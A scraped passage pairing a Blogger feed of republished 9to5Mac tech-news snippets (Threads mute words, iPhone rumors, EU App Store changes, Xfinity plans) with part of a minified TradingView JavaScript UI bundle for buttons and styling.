to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/46269.5be54bca6f1d04ed8120.js
body_size: 11949
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[46269],{66153:e=>{e.exports={pills:"pills-PVWoXu5j",primary:"primary-PVWoXu5j",gray:"gray-PVWoXu5j",selected:"selected-PVWoXu5j",grouped:"grouped-PVWoXu5j",active:"active-PVWoXu5j",disableActiveOnTouch:"disableActiveOnTouch-PVWoXu5j",disableActiveStateStyles:"disableActiveStateStyles-PVWoXu5j",withGrouped:"withGrouped-PVWoXu5j","quiet-primary":"quiet-primary-PVWoXu5j",green:"green-PVWoXu5j",red:"red-PVWoXu5j",blue:"blue-PVWoXu5j",secondary:"secondary-PVWoXu5j",ghost:"ghost-PVWoXu5j"}},14259:e=>{e.exports={lightButton:"lightButton-bYDQcOkp",link:"link-bYDQcOkp",ltr:"ltr-bYDQcOkp",rtl:"rtl-bYDQcOkp","typography-regular16px":"typography-regular16px-bYDQcOkp","typography-medium16px":"typography-medium16px-bYDQcOkp","typography-regular14px":"typography-regular14px-bYDQcOkp","typography-semibold14px":"typography-semibold14px-bYDQcOkp","typography-semibold16px":"typography-semibold16px-bYDQcOkp",content:"content-bYDQcOkp",visuallyHidden:"visuallyHidden-bYDQcOkp",nowrap:"nowrap-bYDQcOkp",ellipsisContainer:"ellipsisContainer-bYDQcOkp",textWrapContainer:"textWrapContainer-bYDQcOkp",textWrapWithEllipsis:"textWrapWithEllipsis-bYDQcOkp",slot:"slot-bYDQcOkp",caret:"caret-bYDQcOkp",activeCaret:"activeCaret-bYDQcOkp",xsmall:"xsmall-bYDQcOkp",withStartSlot:"withStartSlot-bYDQcOkp",withEndSlot:"withEndSlot-bYDQcOkp",noContent:"noContent-bYDQcOkp",wrap:"wrap-bYDQcOkp",small:"small-bYDQcOkp",medium:"medium-bYDQcOkp"}},58843:e=>{e.exports={button:"button-D4RPB3ZC",iconOnly:"iconOnly-D4RPB3ZC",withStartSlot:"withStartSlot-D4RPB3ZC",withEndSlot:"withEndSlot-D4RPB3ZC",startSlotWrap:"startSlotWrap-D4RPB3ZC",endSlotWrap:"endSlotWrap-D4RPB3ZC",xsmall:"xsmall-D4RPB3ZC",small:"small-D4RPB3ZC",medium:"medium-D4RPB3ZC",large:"large-D4RPB3ZC",xlarge:"xlarge-D4RPB3ZC",content:"content-D4RPB3ZC",link:"link-D4RPB3ZC",blue:"blue-D4RPB3ZC",primary:"primary-D4RPB3ZC",secondary:"secondary-D4RPB3ZC",gray:"gray-D4RPB3ZC",green:"green-D4RPB3ZC",red:"red-D4RPB3ZC",black:"black-D4RPB3ZC",slot:"slot-D4RPB3ZC",stretch:"stretch-D4RPB3ZC",grouped:"grouped-D4RPB3ZC",adjustPosition:"adjustPosition-D4RPB3ZC",firstRow:"firstRow-D4RPB3ZC",firstCol:"firstCol-D4RPB3ZC","no-corner-top-left":"no-corner-top-left-D4RPB3ZC","no-corner-top-right":"no-corner-top-right-D4RPB3ZC","no-corner-bottom-right":"no-corner-bottom-right-D4RPB3ZC","no-corner-bottom-left":"no-corner-bottom-left-D4RPB3ZC",textWrap:"textWrap-D4RPB3ZC",multilineContent:"multilineContent-D4RPB3ZC",primaryText:"primaryText-D4RPB3ZC",secondaryText:"secondaryText-D4RPB3ZC"}},130725:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},841613:e=>{e.exports={
blockIcon:"blockIcon-JMh4y6KH"}},928359:e=>{e.exports={scrollWrap:"scrollWrap-FaOvTD2r"}},678087:e=>{e.exports={container:"container-Tv7LSjUz",overlayScrollWrap:"overlayScrollWrap-Tv7LSjUz",wrapper:"wrapper-Tv7LSjUz"}},22939:e=>{e.exports={wrap:"wrap-vSb6C0Bj","wrap--horizontal":"wrap--horizontal-vSb6C0Bj",bar:"bar-vSb6C0Bj",barInner:"barInner-vSb6C0Bj","barInner--horizontal":"barInner--horizontal-vSb6C0Bj","bar--horizontal":"bar--horizontal-vSb6C0Bj"}},123817:(e,t,n)=>{"use strict";function r(e){if(!i(e))throw e}function o(){return new DOMException("Aborted","AbortError")}function i(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}n.d(t,{createAbortError:()=>o,isAbortError:()=>i,skipAbortError:()=>r})},584104:(e,t,n)=>{"use strict";n.d(t,{guid:()=>i,randomHash:()=>s});const r="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(){return r.replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}function s(){return function(e){let t="";for(let n=0;n<e;++n){const e=Math.floor(Math.random()*o.length);t+=o[e]}return t}(12)}},654233:(e,t,n)=>{"use strict";n.d(t,{WatchedValue:()=>r.WatchedValue});var r=n(336315);n(812579)},812579:(e,t,n)=>{"use strict";n(385955);var r=n(336315);r.WatchedValue},252938:(e,t,n)=>{"use strict";n.d(t,{isNativeUIInteraction:()=>i,isTextEditingField:()=>o});var r=n(954231);function o(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function i(e,t){if(!t)return!1;const n=255&e;if(27===n||n>>>4==7)return!1;switch(e^n){case r.Modifiers.Alt:return(38===n||40===n)&&"SELECT"===t.tagName||o(t);case r.Modifiers.Alt+r.Modifiers.Shift:return o(t);case r.Modifiers.Mod:if(67===n||!r.isMacKeyboard&&45===n){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return o(t);case r.Modifiers.Mod+r.Modifiers.Shift:return n>=33&&n<=40&&o(t);case r.Modifiers.Shift:case 0:return 9===n?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===n||32===n||9===n)&&("form"in t||t.isContentEditable)}return!1}},16140:(e,t,n)=>{"use strict";function r(e,t){return t||null==e||("string"==typeof e||Array.isArray(e))&&0===e.length}n.d(t,{isIconOnly:()=>r})},585965:(e,t,n)=>{"use strict";n.d(t,{ButtonGroupContext:()=>r});const r=n(779474).createContext({isInButtonGroup:!1,isGroupPrimary:!1})},463561:(e,t,n)=>{"use strict";n(779474),n(118674),n(879627),n(830825),n(14259),n(66153)},879627:(e,t,n)=>{"use strict";n.d(t,{useLightButtonClasses:()=>u});var r=n(779474),o=n(914487),i=n.n(o),s=n(452516),a=n(16140),l=n(940736),c=n(585965);const u=(e,t,n)=>{const o=(0,
r.useContext)(s.CustomBehaviourContext),{className:u,isSelected:d,children:p,showCaret:h,forceDirection:m,iconOnly:f,color:g="gray",variant:v="primary",size:b="medium",enableActiveStateStyles:y=o.enableActiveStateStyles,typography:x,isLink:C=!1,textWrap:P,isPills:S,isActive:w,startSlot:E,endSlot:D}=t,N=e[`typography-${((e,t,n)=>{if(n){const e=n.replace(/^\D+/g,"");return t?`semibold${e}`:n}switch(e){case"xsmall":return t?"semibold14px":"regular14px";case"small":case"medium":return t?"semibold16px":"regular16px";default:return""}})(b,d||S,x||void 0)}`],R=(0,r.useContext)(l.ControlGroupContext),{isInButtonGroup:M,isGroupPrimary:O}=(0,r.useContext)(c.ButtonGroupContext);return i()(u,e.lightButton,C&&e.link,w&&e.active,d&&e.selected,(0,a.isIconOnly)(p,f)&&e.noContent,!!E&&e.withStartSlot,(h||!!D)&&e.withEndSlot,n&&e.withGrouped,m&&e[m],e[O?"primary":v],e[O?"gray":g],e[b],N,!y&&e.disableActiveStateStyles,R.isGrouped&&e.grouped,P&&e.wrap,M&&e.disableActiveOnTouch,S&&e.pills)}},830825:(e,t,n)=>{"use strict";n.d(t,{LightButtonContent:()=>m});var r=n(779474),o=n(914487),i=n.n(o),s=n(895428),a=n(16140),l=n(81108),c=n(743616),u=n.n(c),d=n(14259),p=n.n(d);const h=e=>r.createElement(l.Icon,{className:i()(p().caret,e&&p().activeCaret),icon:u()});function m(e){const{showCaret:t,iconOnly:n,ellipsis:o=!0,textWrap:l,tooltipText:c,children:u,endSlot:d,startSlot:m,isActiveCaret:f}=e;[d,t].filter((e=>!!e));return r.createElement(r.Fragment,null,m&&r.createElement("span",{className:i()(p().slot,p().startSlot)},m),!(0,a.isIconOnly)(u,n)&&r.createElement("span",{className:i()(p().content,!l&&p().nowrap,"apply-overflow-tooltip","apply-overflow-tooltip--check-children-recursively","apply-overflow-tooltip--allow-text"),"data-overflow-tooltip-text":c??(0,s.getTextForTooltip)(u)},l||o?r.createElement(r.Fragment,null,r.createElement("span",{className:i()(!l&&o&&p().ellipsisContainer,l&&p().textWrapContainer,l&&o&&p().textWrapWithEllipsis)},u),r.createElement("span",{className:p().visuallyHidden,"aria-hidden":!0},u)):r.createElement(r.Fragment,null,u,r.createElement("span",{className:p().visuallyHidden,"aria-hidden":!0},u))),d&&r.createElement("span",{className:i()(p().slot,p().endSlot)},d),t&&h(f))}},695089:(e,t,n)=>{"use strict";n.d(t,{LightButton:()=>p});var r=n(779474),o=n(940736),i=n(879627),s=n(830825),a=n(861411),l=n(14259),c=n.n(l),u=n(66153),d=n.n(u);function p(e){const{isGrouped:t}=r.useContext(o.ControlGroupContext),{reference:n,className:l,isSelected:u,children:p,iconOnly:h,ellipsis:m,showCaret:f,forceDirection:g,endSlot:v,startSlot:b,color:y,variant:x,size:C,enableActiveStateStyles:P,typography:S,textWrap:w=!1,maxLines:E,style:D={},isPills:N,isActive:R,tooltipText:M,role:O,dataQaId:L,name:_,onFocus:B,onBlur:W,onMouseEnter:k,onMouseLeave:A,onMouseOver:T,onMouseOut:I,onClick:Q,onAnimationEnd:H,onPointerOver:F,onPointerOut:j,onKeyDown:z,autoFocus:V,isActiveCaret:U,id:Z,disabled:Y,tabIndex:G,value:X,title:q,type:$,...K}=e,J=(0,a.filterDataProps)(K),ee=(0,a.filterAriaProps)(K),te=w?E??2:1,ne=te>0?{...D,
